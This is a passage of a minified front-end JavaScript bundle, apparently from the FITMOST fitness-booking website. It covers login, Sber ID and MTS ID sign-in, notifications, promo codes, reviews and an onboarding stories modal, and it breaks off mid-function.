o=document.querySelectorAll(".js-form-auth-error");return[].forEach.call(o,(function(e){e.classList.add("is-hidden")})),F.classList.remove("is-hidden"),t.classList.add("is-hidden"),W.forEach((function(e){e.classList.add("is-hidden")})),G.classList.add("is-hidden"),S.disabled=r,!r}return!0},oe=function(){if(E&&!E.classList.contains("is-hidden")){if(!J())return!1}else if(!Y())return!1;S.disabled=!0,S.classList.add("is-loading"),P.disabled=!0,P.classList.add("is-loading");var t=Object(l.y)(e);c()({method:"POST",url:"/trial-subscription/register",data:t,headers:{"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(l.o)()}}).then((function(e){S.classList.remove("is-loading"),P.classList.remove("is-loading"),e.request.responseURL&&String(e.request.responseURL).includes("showcaptcha")&&(window.location.href=e.request.responseURL),e.data.success?(ce(),$(),"register"===n?(Object(d.registered)(),n="login"):"login"===n&&Object(d.logined)(),localStorage.getItem(y.h)?(w.a.finishAuth=!0,Object(b.a)(localStorage.getItem(y.h))):Object(C.d)("/")):(S.disabled=!1,P.disabled=!1,Q(e.data.errors),e.data.errors.code||"register"!==n||(L.classList.add("is-hidden"),j.forEach((function(e){e.classList.remove("is-hidden")})),v.classList.remove("is-hidden"),E.classList.add("is-hidden"),F.textContent="Чтобы создать аккаунт заполните данные",H.forEach((function(e){var t=e.closest(".js-form-auth-item").querySelector(".js-form-auth-error");""===e.value?(t.textContent="Это поле необходимо заполнить",t.classList.remove("is-hidden"),r=!0):t.classList.add("hidden")})),"0"===R.value&&(r=!0)))})).catch((function(e){S.classList.remove("is-loading"),S.classList.add("is-disabled"),P.classList.remove("is-loading"),e.response&&e.response.data&&e.response.data.errors&&Q(e.response.data.errors)}))},ae=function(){k.classList.add("is-disabled"),W.forEach((function(e){e.classList.add("is-disabled")})),s.classList.add("is-disabled")},se=function(){k.classList.remove("is-disabled"),W.forEach((function(e){e.classList.remove("is-disabled")})),s.classList.remove("is-disabled")},ce=function(){var e=f.a.getAll(".js-replace-login-button");e.length&&e.forEach((function(e){return e.innerHTML='<a href="/profile" class="user-block__user-placeholder">Мой профиль</a>'}))};document.querySelectorAll(".js-auth-modal-btn").forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),Object(h.a)()}))})),[].forEach.call(x,(function(e){e.addEventListener("input",(function(){ie()})),e.addEventListener("change",(function(){Object(l.G)(e)}))})),[].forEach.call(T,(function(e){e.addEventListener("input",(function(e){P.disabled=!function(e){return e.value.length>=1}(e.target)}))})),s.addEventListener("input",(function(){!function(){k.disabled=!0;var e=s.closest(".js-form-auth-item").querySelector(".js-form-auth-error");Object(l.H)(s.value)||Object(l.J)(s.value)?(e.classList.add("is-hidden"),void 0!==t&&clearTimeout(t),t=setTimeout((function(){t=void 0}),1e3),k.disabled=!1):(void 0!==t&&clearTimeout(t),e.textContent="Введите валидный телефон или email",e.classList.remove("is-hidden"),k.disabled=!0)}()})),e.addEventListener("submit",(function(e){return e.preventDefault(),ie()&&Y()&&(R.value="1",oe()),!1})),k.addEventListener("click",(function(e){e.preventDefault(),X(s.value)&&ee(s.value)})),S.addEventListener("click",(function(e){e.preventDefault(),ie()&&Y()&&(R.value="1",oe()),S.disabled=!1})),P.addEventListener("click",(function(e){e.preventDefault(),J()&&oe()})),q.addEventListener("click",(function(e){e.preventDefault(),re()})),Object(l.j)(z,se,ae),function(){if(!g){var e=document.querySelectorAll(".js-auth-type-btn");if(0!==e.length){var t,n=document.querySelectorAll(".js-sber-auth-btn"),r="",o="",s=document.querySelectorAll(".js-mts-auth-btn"),u="";n&&n.forEach((function(e){e.addEventListener("click",function(){var n=i()(a.a.mark((function n(i){return a.a.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return i.preventDefault(),e.classList.add("is-loading"),e.innerHTML="",n.next=1,sessionStorage.setItem("sber_id_nonce",Object(l.n)(43)),sessionStorage.setItem("sber_id_state",Object(l.n)(43)),void sessionStorage.setItem("sber_id_redirect_uri",window.location.href);case 1:return n.next=2,void new SberidSDK({oidc:{client_id:r,client_type:"PRIVATE",nonce:sessionStorage.getItem("sber_id_nonce"),redirect_uri:"".concat(o,"?utm_referrer=").concat(sessionStorage.getItem("sber_id_redirect_uri"),"&option1=1"),state:sessionStorage.getItem("sber_id_state"),scope:"birthdate email gender mobile name openid",response_type:"code",name:"фитмост"},notification:{enable:!1},container:".js-sber-auth-btn"}).init().then((function(e){(t=e.getLink())&&(window.location.href=t)}));case 2:case"end":return n.stop()}}),n)})));return function(e){return n.apply(this,arguments)}}())})),s&&s.forEach((function(e){e.addEventListener("click",function(){var t=i()(a.a.mark((function t(n){return a.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:n.preventDefault(),e.classList.add("is-loading"),window.location.href=u;case 1:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}())})),c.a.get("".concat("https://id.fitmost.ru","/auth-types")).then((function(t){if(t.data){var n=t.data.data.find((function(e){return"sber-id"===e.attributes.code})),i=t.data.data.find((function(e){return"mts-id"===e.attributes.code}));n&&(m()(e).filter((function(e){return"sber-id"===e.dataset.code})).forEach((function(e){e.classList.remove("is-hidden")})),r=n.attributes["client-id"],o=n.attributes["redirect-uri"]),i&&(m()(e).filter((function(e){return"mts-id"===e.dataset.code})).forEach((function(e){e.classList.remove("is-hidden")})),u="".concat("https://id.fitmost.ru","/auth?code=mts-id&fromWeb=true"))}})),g=!0}}}(),V.init()}}}};var A=n(93),I=n(91);function M(){var e=!1;window.innerWidth<768&&(e=!0);var t=document.querySelector(".overlay"),n=document.querySelectorAll(".js-notifications-toggler"),r=document.querySelector(".notifications");if(r){var o=document.querySelector(".notifications .inner-wrapper"),s=document.querySelector(".notifications .notifications-controls"),d=document.querySelector(".notifications-controls .controls"),f=document.querySelector(".notifications-controls .mark-all"),p=document.querySelector(".notifications-controls .delete-all"),h=document.querySelector(".js-notifications-toggler .notifications-counter"),v=document.createElement("div");v.classList.add("loading-indicator");var m,g=function(){e&&(Object(I.clearQueueScrollLocks)(),Object(I.enablePageScroll)(r)),r.classList.remove("open")},b=function(){var e=i()(a.a.mark((function e(){var t,n;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!r.querySelectorAll(".notifications-items li").length){e.next=2;break}return o.appendChild(v),e.next=1,c()({method:"POST",url:"/notification/delete",data:{id:[]}});case 1:e.sent.data.success?(t=r.querySelector(".notifications-items"),n=r.querySelector(".notification-empty"),s.classList.add("disabled"),t.remove(),o.querySelector(".loading-indicator").remove(),n.classList.remove("hidden"),null!==h&&h.remove()):u.a.show("alert",{onShow:function(e){e.querySelector(".js-modal-title").textContent="Что-то пошло не так. Попробуйте еще раз."}});case 2:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),y=function(){var e=i()(a.a.mark((function e(){return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!r.querySelectorAll(".notifications-items li").length){e.next=2;break}return o.appendChild(v),e.next=1,c()({method:"POST",url:"/notification/read",data:{id:[]}});case 1:e.sent.data.success?(r.querySelectorAll(".notifications-items li").forEach((function(e){e.classList.remove("unseen")})),o.querySelector(".loading-indicator").remove(),null!==h&&h.remove()):u.a.show("alert",{onShow:function(e){e.querySelector(".js-modal-title").textContent="Что-то пошло не так. Попробуйте еще раз."}});case 2:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}(),w=function(){var e=i()(a.a.mark((function e(t){var n,i,l;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t.originalEvent.preventDefault(),o.appendChild(v),e.next=1,c()({method:"POST",url:"/notification/delete",data:{id:[t.target.parentElement.parentElement.dataset.id]}});case 1:e.sent.data.success?(t.target.parentElement.parentElement.remove(),o.querySelector(".loading-indicator").remove(),n=r.querySelectorAll(".notifications-items li"),i=r.querySelector(".notification-empty"),n.length||(s.classList.add("disabled"),i.classList.remove("hidden")),null!==h&&(1===(l=Number(h.textContent))?h.remove():h.textContent=l-1)):u.a.show("alert",{onShow:function(e){e.querySelector(".js-modal-title").textContent="Что-то пошло не так. Попробуйте еще раз."}});case 2:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),C=[];document.addEventListener("click",(function(e){Object(l.l)(e,"delete-notification",w)})),n&&s&&(n.forEach((function(t){t.addEventListener("click",(function(){r.classList.contains("open")?g():(e&&Object(I.disablePageScroll)(r),r.classList.add("open"))}))})),s.addEventListener("click",(function(){d.classList.toggle("open")})),f.addEventListener("click",y),p.addEventListener("click",b),r.addEventListener("scroll",(function(){var e=r.querySelectorAll(".notifications-items li.unseen");e.length&&e.forEach((function(e){Object(l.t)(e)&&!C.includes(e.dataset.id)&&C.push(e.dataset.id)})),window.clearTimeout(m),m=setTimeout(i()(a.a.mark((function e(){var t;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!C.length){e.next=2;break}return e.next=1,c()({method:"POST",url:"/notification/read",data:{id:C}});case 1:e.sent.data.success&&(C.forEach((function(e){r.querySelector('li.item[data-id="'.concat(e,'"]')).classList.remove("unseen")})),null!==h&&(t=Number(h.textContent),h.textContent=t-C.length,0===Number(h.textContent)&&h.remove()),C=[]);case 2:case"end":return e.stop()}}),e)}))),2e3)}),!1),t&&t.addEventListener("click",g))}}var P=function(){u.a.show("js-promocode-modal",{disableScroll:!1})},D=function(e,t){return new Promise((function(n){null===document.querySelector(".achiev__modal")||window.location.href.includes("profile")?n(t):u.a.show("achiev__modal",{onShow:function(e){e.querySelector(".progress-bar").style.display="none",e.querySelector(".achievement-pre-title").style.display="block",navigator.share&&(e.classList.add("share-available"),e.querySelector(".achiev-share").addEventListener("click",(function(){navigator.share({title:"FITMOST",text:"Моё новое достижение в FITMOST!",url:window.location.origin}).then((function(){return console.log("Successful share")})).catch((function(e){return console.log("Error sharing",e)}))})))},onClose:function(){n(e)}})}))};function N(){var e=Object(l.p)(),t="",n=null,r=f.a.get(".js-promocode-activation");if(r){var i=f.a.get(".js-promocode-field",r),o=f.a.get(".js-promocode-input",r),a=f.a.get(".js-promocode-clear",r),s=f.a.get(".js-promocode-error",r),p=f.a.get(".js-promocode-success",r),h=f.a.get(".js-promocode-submit",r),v=f.a.getAll(".js-activate-promocode"),m=function(){s.classList.add("is-hidden"),i.classList.remove("is-error"),h.classList.remove("is-hidden"),a.classList.add("is-hidden")},g=function(){p.textContent="",p.classList.add("is-hidden"),i.classList.remove("is-success")},b=function(){o.value="",m(),g(),h.classList.add("is-hidden"),t=""},y=function(e,n){i.classList.add("is-loading");var r=new FormData;r.append("code",e),n&&r.append("confirmation-step",n),c()({method:"POST",url:"/ajax/try-promocode",data:r}).then((function(n){var r;i.classList.remove("is-loading"),t=e,n.data.success?(m(),r=n.data.message,p.textContent=r,h.classList.add("is-hidden"),p.classList.remove("is-hidden"),i.classList.add("is-success"),h.classList.add("is-hidden"),a.classList.remove("is-hidden"),"percent"!==n.data.type&&"amount"!==n.data.type||(window.location="/checkout"),Object(d.activatePromocode)()):"err.need_confirmation"===n.data.code?C(n.data):function(e){g(),s.textContent=e,s.classList.remove("is-hidden"),i.classList.add("is-error"),h.classList.add("is-hidden"),a.classList.remove("is-hidden")}(n.data.message)}))},w=function(e){e.preventDefault(),n&&y(t,n["additional-data"].step)},C=function(e){var t=document.getElementById("js-confirm-modal"),r=t.querySelector(".js-modal-title"),i=t.querySelector(".js-modal-subtitle"),o=t.querySelector(".js-modal-cancel-btn"),a=t.querySelector(".js-modal-confirm-btn");n=e,u.a.show("js-confirm-modal",{onShow:function(){r&&(r.innerText=e.title),i&&(i.innerText=e.detail),o&&(o.innerText=e["additional-data"]["no-text"]),a&&(a.innerText=e["additional-data"]["yes-text"],a.removeEventListener("click",w),a.addEventListener("click",w))},onClose:function(){a&&(a.removeEventListener("click",w),n=null)}})};if(o&&o.addEventListener("input",(function(e){""===e.target.value?(h.classList.add("is-hidden"),b()):(h.classList.remove("is-hidden"),m(),g())})),h&&h.addEventListener("click",(function(e){e.preventDefault();var t=document.querySelector(".js-promocode-input").value;y(t)})),a&&a.addEventListener("click",(function(){b()})),v.length&&v.forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),P()}))})),void 0!==e.promocode&&-1===window.location.href.indexOf("checkout")&&-1===window.location.href.indexOf("gift")&&"/"!==window.location.pathname){var L=e.promocode;o.value=L,y(L),setTimeout((function(){P()}))}}}var q=[{selector:"#usedesk-messenger",className:"with-usedesk",waitForMutation:!0},{selector:".js-sticky-block-download-app",className:"with-sticker",waitForMutation:!1}];function B(){var e=f.a.get(".js-cookie-wrapper");if(e){var t,n=e.querySelector(".js-cookie-btn");(!(t=localStorage.getItem("cookieDate"))||+t+31536e6<Date.now())&&e.classList.add("is-visible"),null==n||n.addEventListener("click",(function(){localStorage.setItem("cookieDate",Date.now()),e.classList.remove("is-visible")}))}}var F=n(36);function R(){var e,t,n=window.location.pathname.startsWith("/bloggers");e=navigator.userAgent.includes("Instagram"),t=(/iPad|iPhone|iPod/.test(navigator.platform)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>1)&&!window.MSStream,e&&t&&!n&&document.addEventListener("DOMContentLoaded",(function(){document.querySelector("#js-browser-notification")&&new F.a("#js-browser-notification").show()}))}function H(){var e=document.querySelectorAll(".js-download-app-link");if(e.length){var t=function(){var e=window.navigator.userAgent,t=window.navigator.platform,n=null;return-1!==["iPhone","iPod"].indexOf(t)?n="iOS":/Android/.test(e)&&(n="Android"),n}();e.forEach((function(e){var n=e.querySelector("span");n&&(n.textContent="iOS"===t?"Загрузите в App Store":"Android"===t?"Скачать в Google Play":"Скачать приложение")}))}}var U=n(6);function G(e){return z.apply(this,arguments)}function z(){return(z=i()(a.a.mark((function e(t){return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=1,Object(U.a)("post","/ajax/review-asked",{params:{datetime:t}});case 1:e.next=3;break;case 2:e.prev=2,e.catch(0);case 3:case"end":return e.stop()}}),e,null,[[0,2]])})))).apply(this,arguments)}function W(e){var t=f.a.get(".js-review-form",e.modal),n=new F.a("#".concat(e.id));if(t){var r=f.a.get(".js-review-warning",t),o=f.a.get(".js-send-review",t);o.classList.add("is-disabled"),r.classList.remove("is-visible");var s=!1,c=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],n=f.a.get('.js-review-class-title input[type="radio"]:checked',t),i=f.a.get('.js-review-studio-title input[type="radio"]:checked',t),a=!!n&&!!i;return o.classList.toggle("is-disabled",!a),r.classList.toggle("is-visible",!a&&e),a};t.querySelectorAll('.stars input[type="radio"]').forEach((function(e){e.addEventListener("change",(function(){c(s)}))})),t.addEventListener("submit",function(){var r=i()(a.a.mark((function r(i){var u,d,f,p,h;return a.a.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:if(i.preventDefault(),s=!0,c(!0)){r.next=1;break}return r.abrupt("return",!1);case 1:return o.classList.add("is-loading"),r.prev=2,r.next=3,Object(U.a)("post","/ajax/review",{data:Object(l.y)(t)});case 3:u=r.sent,o.classList.remove("is-loading"),u.success?(n.close(),Object(U.d)("Спасибо за отзыв!<br>Он будет опубликован после модерации."),window.location.pathname.includes("profile")&&(f=null===(d=t["Reviews[booking_id]"])||void 0===d?void 0:d.value,null==(p=document.querySelector('a[data-book-id="'.concat(f,'"]')))||p.remove())):u.message?(n.close(),F.a.close(e.id),Object(U.b)({response:{data:{message:u.message}}},"","","Закрыть")):(n.close(),Object(U.b)(new Error("Неизвестная ошибка"),"","","Закрыть")),r.next=5;break;case 4:r.prev=4,h=r.catch(2),console.error("[review] caught error:",h),o.classList.remove("is-disabled"),Object(U.b)(h);case 5:return r.abrupt("return",!1);case 6:case"end":return r.stop()}}),r,null,[[2,4]])})));return function(e){return r.apply(this,arguments)}}()),c(!1)}}function K(){var e=null;f.a.onEach(".js-send-review-btn",(function(t){t.addEventListener("click",(function(){e||(e=new F.a("#js-review-modal",{onShow:function(e){var n=f.a.get("form",e);if(n){n.reset();var r=f.a.get(".js-review-title",e),i=f.a.get(".js-review-instructor",e);n.querySelector('input[name="Reviews[booking_id]"]').value=t.dataset.bookId,r&&(r.innerHTML="Вы были в студии <span>".concat(t.dataset.studioTitle,"</span> на занятии ").concat(t.dataset.classTitle,", оцените пожалуйста")),i&&(i.innerHTML='\n            <svg width="15" height="15">\n              <use xlink:href="#trainer"></use>\n            </svg>\n            <span class="js-review-instructor">'.concat(t.dataset.instructor,"</span>\n          "))}},onClose:function(t){var n=f.a.get(".js-send-review",t);if(n){var r=n.cloneNode(!0);n.replaceWith(r)}e=null}})).show()}))}))}var V=function(){return S()((function e(t){x()(this,e),this.banner=f.a.get(t),this.queryParams=Object(l.p)()}),[{key:"show",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["promoFlag"];if(this.banner){var n=t.some((function(t){return e.queryParams[t]}));if(!n){this.banner.classList.add("is-visible");var r=f.a.get("main");r&&r.classList.add("with-top-banner")}}}},{key:"click",value:function(e){this.banner&&e&&this.banner.addEventListener("click",(function(t){t.preventDefault(),e()}))}}])}();var X=n(10),Y=n.n(X),J=n(66),$=n.n(J),Q=function(e,t){return $()(e+"fm"+t).toString()},Z=function(){var e=i()(a.a.mark((function e(){var t,n;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=1,Object(U.a)("get","/content/get-stories");case 1:return t=e.sent,e.abrupt("return",t);case 2:return e.prev=2,n=e.catch(0),console.warn("Failed to fetch stories:",n),e.abrupt("return",null);case 3:case"end":return e.stop()}}),e,null,[[0,2]])})));return function(){return e.apply(this,arguments)}}(),ee=function(){var e=i()(a.a.mark((function e(t,n){var r,i,o;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,r=Q(t,n),e.next=1,Object(U.a)("post","/content/set-viewed",{data:{"client-id":Number(t),"story-group-id":Number(n),token:r}});case 1:return i=e.sent,e.abrupt("return",!0===(null==i?void 0:i.success));case 2:return e.prev=2,o=e.catch(0),console.warn("Failed to set stories as viewed:",o),e.abrupt("return",!1);case 3:case"end":return e.stop()}}),e,null,[[0,2]])})));return function(t,n){return e.apply(this,arguments)}}(),te=n(17),ne=n.n(te),re=[[281,299],[282,300],[283,301]],ie=function(e,t){return j?e:t},oe=Y()(Y()(Y()({},ie(281,299),{screensCount:4,class:"story-1",screens:[{image:"/img/stories/story-1-1.png",title:"Теперь всё в рублях",subtitle:"Мы сделали оплату привычнее и удобнее: без обязательной подписки, сгорающих баллов и сложных перерасчётов",button_text:"Круто!"},{image:"/img/stories/story-1-2.png",gradient:!0,title:"Платите, как удобно",subtitle:"Можно платить разово — картой или&nbsp;по&nbsp;СБП.<br>Или включить автопополнение и получать кэшбэк каждый месяц",button_text:"Отлично!"},{image:"/img/stories/story-1-3.png",gradient:!0,title:"Кэшбэк при&nbsp;пополнении",subtitle:"При автопополнении счёта вы получаете кэшбэк. Чем&nbsp;больше сумма – тем больше кэшбэк",button_text:"Показать!"},{image:"/img/stories/story-1-4.png",title:"Если были баллы или&nbsp;подписка",subtitle:"Они сохранены —&nbsp;сумма и условия остались такими же. И еще бонус кэшбэком от нас",button_text:"Все понятно!"}]}),ie(282,300),{screensCount:3,class:"story-2",screens:[{image:"/img/stories/story-2-1.png",title:"Вам&nbsp;начислили рубли на&nbsp;счёт",subtitle:"Банк или&nbsp;компания пополнили ваш&nbsp;счет&nbsp;— теперь он&nbsp;в&nbsp;рублях. Можно использовать их&nbsp;для&nbsp;бронирований",button_text:"Круто!"},{image:"/img/stories/story-2-2.png",gradient:!0,title:"Прозрачные цены",subtitle:"Все&nbsp;занятия сразу в&nbsp;рублях. Никаких пересчётов и&nbsp;внутренней валюты",button_text:"Круто!"},{image:"/img/stories/story-2-3.png",gradient:!0,title:"В&nbsp;баллах тоже&nbsp;можно оплачивать",subtitle:"В&nbsp;профиле, в&nbsp;разделе «Настройки», можно выбрать оплату в&nbsp;рублях или&nbsp;баллах",button_text:"Понятно!",redirect_to_profile:!0}]}),ie(283,301),{screensCount:3,class:"story-3",screens:[{image:"/img/stories/story-3-1.png",title:"Начислили внутреннюю валюту – баллы",subtitle:"Теперь можно платить не только рублями,<br> но и баллами",button_text:"Круто!"},{image:"/img/stories/story-3-2.png",gradient:!0,title:"Как платить баллами",subtitle:"Любое занятие можно оплатить и баллами,<br> и рублями. Вы сами выбираете, что видеть и&nbsp;чем платить",button_text:"Отлично!"},{image:"/img/stories/story-2-3.png",gradient:!0,title:"Переключайтесь между&nbsp;счетами",subtitle:"Зайдите в «Профиль» → «Настройки»<br>и выберите, как хотите платить — баллами или рублями",button_text:"Показать!",redirect_to_profile:!0}]}),ae=function(e){if(oe[e])return oe[e];for(var t=0,n=re;t<n.length;t++){var r=ne()(n[t],2),i=r[0],o=r[1];if(e===i||e===o)return oe[j?i:o]||null}return null};function se(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function ce(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?se(Object(n),!0).forEach((function(t){Y()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):se(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var ue="js-stories-modal",le=function(){return S()((function e(){x()(this,e),this.currentGroup=null,this.currentScreenIndex=0,this.screens=[],this.clientId=null,this.swipeCleanup=null,this.isMarkedAsViewed=!1}),[{key:"init",value:(t=i()(a.a.mark((function e(){var t,n,r,i,o;return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!p.a){e.next=1;break}return e.abrupt("return");case 1:return e.next=2,Z();case 2:if((t=e.sent)&&t.data&&0!==t.data.length){e.next=3;break}return e.abrupt("return");case 3:if(n=t.data[0],r=n.attributes||{},i=n.extra||[],r.id&&0!==i.length){e.next=4;break}return e.abrupt("return");case 4:if(o=ae(r.id)){e.next=5;break}return console.warn("Stories config not found for group ID: ".concat(r.id)),e.abrupt("return");case 5:if(this.currentGroup={id:r.id,class:o.class,screensCount:o.screensCount,screens:o.screens||[]},this.clientId=p.b,this.clientId){e.next=6;break}return console.warn("Client ID not found"),e.abrupt("return");case 6:this.renderStories({group:this.currentGroup,stories:i}),this.showModal();case 7:case"end":return e.stop()}}),e,this)}))),function(){return t.apply(this,arguments)})},{key:"renderStories",value:function(e){var t=document.getElementById(ue);if(t){var n=f.a.get(".js-stories-container",t);if(n){n.innerHTML="";var r=e.group||{},i=r.screens||[],o=r.screensCount||i.length||1;if(0!==o){n.classList.add(r.class);for(var a=0;a<o;a++){var s=i[a]||{},c=e.stories&&e.stories[a]?e.stories[a]:{},u=ce(ce(ce({},s),c),{},{image:s.image,gradient:s.gradient||!1,title:s.title,subtitle:s.subtitle,button_text:s.button_text,redirect_to_profile:s.redirect_to_profile||!1}),l=this.createScreen(u,a,o,r);n.appendChild(l)}this.screens=Array.from(n.querySelectorAll(".".concat("stories-screen"))),this.currentScreenIndex=0,this.updateScreenVisibility(),this.updateProgress(),this.initSwipe()}}}}},{key:"createScreen",value:function(e,t,n,r){var i=document.createElement("div");i.className="".concat("stories-screen"," ").concat(0===t?"is-active":""),i.dataset.index=t,i.dataset.gradient=e.gradient;var o=e.title||"",a=e.subtitle||"",s=e.image,c=s?'<div class="stories-screen__img"><img src="'.concat(s,'" alt="').concat(o,'" /></div>'):"",u=this.createProgressHtml(0,n),l=this.createButtonHtml(e,t,n);return i.innerHTML="\n      ".concat(c,"\n      ").concat(u,'\n      <div class="stories-screen__content">\n        <h2 class="stories-screen__title">').concat(o,'</h2>\n        <p class="stories-screen__subtitle">').concat(a,"</p>\n      </div>\n       ").concat(l,"\n    "),this.attachButtonHandler(i,e,t,n),i}},{key:"createProgressHtml",value:function(e,t){var n=Array.from({length:t},(function(t,n){return'<span class="stories-progress__dot '.concat(n===e?"is-active":"",'" data-index="').concat(n,'"></span>')})).join("");return'<div class="stories-progress js-stories-progress">'.concat(n,"</div>")}},{key:"createButtonHtml",value:function(e,t,n){var r=t===n-1,i=e.button_text,o=e.redirect_to_profile||!1;return'<button type="button" class="js-stories-btn stories-screen__btn" data-action="'.concat(o?"profile":r?"close":"next",'">').concat(i,"</button>")}},{key:"attachButtonHandler",value:function(e,t,n,r){var i=this,o=f.a.get(".js-stories-btn",e);o&&o.addEventListener("click",(function(){var e=o.dataset.action;"profile"===e?i.handleProfileRedirect("/profile?tab=settings"):"next"===e?i.nextScreen():"close"===e&&i.close()}))}},{key:"initSwipe",value:function(){var e=this,t=f.a.get(".js-stories-container");t&&(this.swipeCleanup&&this.swipeCleanup(),this.swipeCleanup=function(e,t,n){if(e){var r=0,i=0,o=0,a=0,s=!1,c=0,u=!1,l=function(e){return e.touches?e.touches[0].clientX:e.clientX},d=function(e){return e.touches?e.touches[0].clientY:e.clientY},f=function(t){r=l(t),i=d(t),c=e.scrollTop,s=!0,u=!0},p=function(t){if(s){o=l(t),a=d(t);var n=o-r,u=a-i,f=Math.abs(n),p=Math.abs(u);p>30&&e.scrollTop!==c?s=!1:f>p&&f>10&&t.preventDefault()}},h=function(){if(s){var e=o-r,c=a-i,l=Math.abs(e);if(Math.abs(c)>30)return s=!1,void(u=!1);l>50&&(e>0&&n?n():e<0&&t&&t()),s=!1,u=!1,r=0,i=0,o=0,a=0}else u=!1},v=function(){u&&(s=!1,u=!1,r=0,i=0,o=0,a=0)};return e.addEventListener("touchstart",f,{passive:!0}),e.addEventListener("touchmove",p,{passive:!1}),e.addEventListener("touchend",h,{passive:!0}),e.addEventListener("mousedown",f),e.addEventListener("mousemove",p),e.addEventListener("mouseup",h),e.addEventListener("mouseleave",v),function(){e.removeEventListener("touchstart",f),e.removeEventListener("touchmove",p),e.removeEventListener("touchend",h),e.removeEventListener("mousedown",f),e.removeEventListener("mousemove",p),e.removeEventListener("mouseup",h),e.removeEventListener("mouseleave",v)}}}(t,(function(){return e.nextScreen()}),(function(){return e.prevScreen()})))}},{key:"nextScreen",value:function(){this.currentScreenIndex<this.screens.length-1&&(this.currentScreenIndex++,this.updateScreenVisibility())}},{key:"prevScreen",value:function(){this.currentScreenIndex>0&&(this.currentScreenIndex--,this.updateScreenVisibility())}},{key:"updateScreenVisibility",value:function(){var e=this;this.screens.forEach((function(t,n){n===e.currentScreenIndex?t.classList.add("is-active"):t.classList.remove("is-active")})),this.updateProgress()}},{key:"updateProgress",value:function(){var e=this,t=document.getElementById(ue);if(t){var n=t.querySelectorAll(".stories-progress__dot");0!==n.length&&n.forEach((function(t){var n=parseInt(t.dataset.index,10);!isNaN(n)&&n<=e.currentScreenIndex?t.classList.add("is-active"):t.classList.remove("is-active")}))}}},{key:"handleProfileRedirect",value:function(e){u.a.close(ue);var t=e||"/profile?tab=settings";Object(C.d)(t)}},{key:"showModal",value:function(){var e=this;this.isMarkedAsViewed=!1,u.a.show(ue,{disableScroll:!0,onClose:function(){e.markAsViewed(),e.swipeCleanup&&(e.swipeCleanup(),e.swipeCleanup=null)}})}},{key:"close",value:function(){u.a.close(ue)}},{key:"markAsViewed",value:(e=i()(a.a.mark((function e(){return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!this.isMarkedAsViewed){e.next=1;break}return e.abrupt("return");case 1:if(!this.currentGroup||!this.clientId){e.next=2;break}return this.isMarkedAsViewed=!0,e.next=2,ee(this.clientId,this.currentGroup.id);case 2:case"end":return e.stop()}}),e,this)}))),function(){return e.apply(this,arguments)})}]);var e,t}(),de=null,fe=function(){de||(de=new le).init()},pe=n(101),he=n.n(pe);document.addEventListener("DOMContentLoaded",(function(){var e;T.init(),q.forEach((function(e){var t=e.selector,n=e.className,r=e.waitForMutation;if(f.a.get(t))document.body.classList.add(n);else if(r){var i=new MutationObserver((function(){f.a.get(t)&&(document.body.classList.add(n),i.disconnect())}));i.observe(document.body,{childList:!0,subtree:!0})}})),B(),R(),H(),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"#js-review-modal",t=document.querySelector(e);t&&(W(t),K(),window.location.pathname.includes("profile")||F.a.show(e,{onClose:function(){G(t.dataset.date).catch((function(e){console.warn("Ошибка:",e)}))}}))}(),function(){var e=f.a.get("#js-download-app"),t=Object(l.p)();if(e){var n=new F.a("#js-download-app"),r=!Object(l.v)("show_modal_download_app")&&!t.promoFlag,i=function(){n.show()};r&&(Object(l.L)("show_modal_download_app","true",7),setTimeout((function(){i()}),1e4));var o=new V(".js-sticky-block-download-app");o.show(),o.click(i)}}(),fe(),function(){var e=document.querySelectorAll(".lazyload-img"),t=document.querySelectorAll(".lazyload-bg"),n={rootMargin:"0px 0px 10px 0px",threshold:0};if("IntersectionObserver"in window){var r=new IntersectionObserver((function(e,t){e.forEach((function(e){var n,r;e.isIntersecting&&(n=e.target,(r=n.getAttribute("data-src"))&&(n.srcset=r),t.unobserve(e.target))}))}),n);e.forEach((function(e){r.observe(e)}));var i=new IntersectionObserver((function(e,t){e.forEach((function(e){e.isIntersecting&&(e.target.classList.add("lazyloaded"),t.unobserve(e.target))}))}),n);t.forEach((function(e){i.observe(e)}))}else e.forEach((function(e){var t=e.getAttribute("data-src");t&&(e.srcset=t)})),t.forEach((function(e){e.classList.add("lazyloaded")}))}(),Object(A.a)(),M(),function(){var e=a.a.mark(t);function t(){return a.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=1,D(2e4,0);case 1:case"end":return e.stop()}}),e)}function n(e,t,n){return r.apply(this,arguments)}function r(){return(r=i()(a.a.mark((function e(t,r,i){var o,s;return 